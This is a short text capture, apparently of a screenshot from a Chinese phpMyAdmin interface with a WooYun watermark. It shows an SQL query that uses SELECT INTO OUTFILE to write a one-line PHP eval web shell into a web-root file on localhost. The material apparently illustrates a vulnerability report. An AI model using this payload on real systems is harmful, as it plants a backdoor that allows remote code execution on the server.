 服务器: localhost
数据库 SQL 状态 变量 字符集 引擎 权限 二进制日志 进程 导出 导入
在服务器 "localhost" 运行 SQL 查询:
select '<?php @eval($_POST[cmd])?>' into outfile 'D:\wamp\www\wooyun.php';
[ 语句定界符 ; ] 在此再次显示此查询
www.wooyun.org